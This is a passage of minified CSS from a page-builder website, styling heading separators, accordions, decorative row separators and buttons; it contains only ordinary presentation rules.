.pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d30dda3647d0 .pp-heading-content {text-align: ;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-separator-line {}}@media only screen and (max-width: 375px) {div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d30dda3647d0 .pp-heading-content {text-align: ;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-separator-line {}}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-5d30dda3647d0 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-600743a8be53e .fl-rich-text, .fl-builder-content .fl-node-600743a8be53e .fl-rich-text * {font-family: Saira, sans-serif;font-weight: 500;}div.fl-node-5d30dd7d634f8 .pp-heading-content {text-align: center;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading {}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #fffcf2;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5d30dd7d634f8 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-sub-heading,div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-sub-heading p {}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d30dd7d634f8 .pp-heading-content {text-align: ;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-separator-line {}}@media only screen and (max-width: 375px) {div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d30dd7d634f8 .pp-heading-content {text-align: ;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-separator-line {}}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d30dd7d634f8 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-600740d29926a .pp-heading-content {text-align: center;}div.fl-node-600740d29926a .pp-heading-content .pp-heading {}div.fl-node-600740d29926a .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #fffcf2;}div.fl-node-600740d29926a .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-600740d29926a .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-600740d29926a div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-600740d29926a .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-600740d29926a .pp-heading-content .pp-sub-heading,div.fl-node-600740d29926a .pp-heading-content .pp-sub-heading p {}div.fl-node-600740d29926a .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-600740d29926a .pp-heading-content {text-align: ;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-separator-line {}}@media only screen and (max-width: 375px) {div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-600740d29926a .pp-heading-content {text-align: ;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-separator-line {}}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-600740d29926a .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-600740d29926a > .fl-module-content {margin-top:0px;margin-bottom:5px;}.pp-accordion-button {cursor: pointer;display: table;}.pp-accordion-button-label {display: table-cell;vertical-align: middle;width: 100%;}.pp-accordion-button-icon {display: table-cell;padding-left: 15px;vertical-align: middle;}.pp-accordion-content {display: none;}.pp-accordion-item .pp-accordion-button,.pp-accordion-item .pp-accordion-button:hover {transition: all 0.1s ease-in;-webkit-transition: all 0.1s ease-in;-moz-transition: all 0.1s ease-in;-ms-transition: all 0.1s ease-in;-o-transition: all 0.31ss ease-in;}.pp-accordion-small .pp-accordion-button {padding: 10px 15px;}.pp-accordion-small .pp-accordion-content {padding: 0 30px 10px 15px;}.pp-accordion-medium .pp-accordion-button {padding: 15px 20px;}.pp-accordion-medium .pp-accordion-button-label {font-size: 20px;}.pp-accordion-medium .pp-accordion-content {padding: 0 40px 15px 20px;}.pp-accordion-large .pp-accordion-button {padding: 20px 25px;}.pp-accordion-large .pp-accordion-button-label {font-size: 26px;}.pp-accordion-large .pp-accordion-content {padding: 0 50px 25px 25px;}.pp-accordion span.pp-accordion-icon {padding-right: 10px;width: 20px;height: auto;line-height: 1.4;display: table-cell;vertical-align: middle;text-align: center;font-size: 16px;}.pp-accordion-button-icon.pp-accordion-close {display: none;}.pp-accordion-item.pp-accordion-item-active .pp-accordion-close {display: table-cell;}.pp-accordion-item.pp-accordion-item-active .pp-accordion-open {display: none;}.fl-node-5d1f66e3e82ea .pp-accordion-item {margin-bottom: 10px;} .fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button {background-color: #fffcf2;color: #666666;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button:hover,.fl-node-5d1f66e3e82ea .pp-accordion-item.pp-accordion-item-active .pp-accordion-button {background-color: #a0754c;color: #fffcf2;}.fl-node-5d1f66e3e82ea .pp-accordion-item.pp-accordion-item-active .pp-accordion-button-icon,.fl-node-5d1f66e3e82ea .pp-accordion-item:hover .pp-accordion-button-icon {color: #fffcf2;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-content {background-color: #4b3427;color: #fffcf2;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button-icon {font-size: 20px;color: #4b3427;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button-icon:before {font-size: 20px;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-icon {font-size: 20px;width: 25px;color: #666666;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button:hover .pp-accordion-icon,.fl-node-5d1f66e3e82ea .pp-accordion-item.pp-accordion-item-active .pp-accordion-icon {color: #fffcf2;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-icon:before {font-size: 20px;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5d1f66e3e82ea .pp-accordion-item .pp-accordion-content {padding-top: 15px;padding-right: 15px;padding-bottom: 15px;padding-left: 15px;}.fl-node-5d1f5eb515526 .uabb-top-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px );}.fl-node-5d1f5eb515526 .uabb-bottom-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px ) ;}.fl-node-5d1f5eb515526 #uabb-top-slit2,.fl-node-5d1f5eb515526 #uabb-top-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515526 #uabb-bottom-slit2,.fl-node-5d1f5eb515526 #uabb-bottom-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515526 #uabb-top-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-bottom-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-top-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-bottom-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-top-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-bottom-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-top-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 #uabb-bottom-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515526 .uabb-top-row-separator {z-index: 9;}.fl-node-5d1f5eb515526 .uabb-bottom-row-separator {z-index: 9;}@media(max-width: 768px) {.fl-node-5d1f5eb515526 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515526 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}@media(max-width: 375px) {.fl-node-5d1f5eb515526 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515526 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}.fl-node-5d1f5eb515503 .uabb-top-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px );}.fl-node-5d1f5eb515503 .uabb-bottom-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px ) ;}.fl-node-5d1f5eb515503 #uabb-top-slit2,.fl-node-5d1f5eb515503 #uabb-top-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515503 #uabb-bottom-slit2,.fl-node-5d1f5eb515503 #uabb-bottom-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515503 #uabb-top-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-bottom-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-top-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-bottom-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-top-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-bottom-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-top-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 #uabb-bottom-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515503 .uabb-top-row-separator {z-index: 9;}.fl-node-5d1f5eb515503 .uabb-bottom-row-separator {z-index: 9;}@media(max-width: 768px) {.fl-node-5d1f5eb515503 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515503 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}@media(max-width: 375px) {.fl-node-5d1f5eb515503 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515503 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}.fl-node-5d1f5eb51550d .uabb-top-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px );}.fl-node-5d1f5eb51550d .uabb-bottom-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px ) ;}.fl-node-5d1f5eb51550d #uabb-top-slit2,.fl-node-5d1f5eb51550d #uabb-top-slit3 {fill: #afafaf;}.fl-node-5d1f5eb51550d #uabb-bottom-slit2,.fl-node-5d1f5eb51550d #uabb-bottom-slit3 {fill: #afafaf;}.fl-node-5d1f5eb51550d #uabb-top-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-bottom-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-top-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-bottom-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-top-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-bottom-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-top-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d #uabb-bottom-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb51550d .uabb-top-row-separator {z-index: 9;}.fl-node-5d1f5eb51550d .uabb-bottom-row-separator {z-index: 9;}@media(max-width: 768px) {.fl-node-5d1f5eb51550d .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb51550d .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}@media(max-width: 375px) {.fl-node-5d1f5eb51550d .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb51550d .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}.fl-node-5d1f5eb515520 .uabb-top-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px );}.fl-node-5d1f5eb515520 .uabb-bottom-row-separator.uabb-has-svg svg {width: calc( 100% + 1.5px ) ;}.fl-node-5d1f5eb515520 #uabb-top-slit2,.fl-node-5d1f5eb515520 #uabb-top-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515520 #uabb-bottom-slit2,.fl-node-5d1f5eb515520 #uabb-bottom-slit3 {fill: #afafaf;}.fl-node-5d1f5eb515520 #uabb-top-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-bottom-pine-tree-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-top-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-bottom-pine-tree-bend-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-top-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-bottom-slime-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-top-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 #uabb-bottom-wave-slide-separator2 {fill: #ffffff;stroke: #ffffff;}.fl-node-5d1f5eb515520 .uabb-top-row-separator {z-index: 9;}.fl-node-5d1f5eb515520 .uabb-bottom-row-separator {z-index: 9;}@media(max-width: 768px) {.fl-node-5d1f5eb515520 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515520 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}@media(max-width: 375px) {.fl-node-5d1f5eb515520 .uabb-top-row-separator.uabb-has-svg svg {width: 100%;}.fl-node-5d1f5eb515520 .uabb-bottom-row-separator.uabb-has-svg svg {width: 100%;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.uabb-button-wrap a *,.uabb-button-wrap a:visited * {}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text 